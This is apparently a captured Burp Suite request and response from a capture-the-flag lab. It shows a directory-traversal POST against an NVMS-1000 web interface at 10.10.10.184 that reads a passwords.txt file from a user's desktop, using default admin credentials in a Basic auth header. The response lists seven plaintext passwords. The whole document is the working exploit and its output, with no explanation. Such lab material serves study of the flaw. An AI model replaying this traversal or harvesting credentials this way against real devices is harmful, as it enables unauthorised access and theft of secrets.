 Request
Pretty Raw Hex \n
1 POST /../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46MTIzNDU2
6 Accept-Language: en-US,en;q=0.9
7 If-Modified-Since: 0
8 Content-Type: text/plain;charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://10.10.10.184
12 Referer: http://10.10.10.184/Pages/login.htm
13 Accept-Encoding: gzip, deflate, br
14 Cookie: dataPort=6063
15 Connection: keep-alive
16
17 <?xml version="1.0" encoding="utf-8" ?>
<request version="1.0" systemType="NVMS-1000" clientType="WEB"/>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$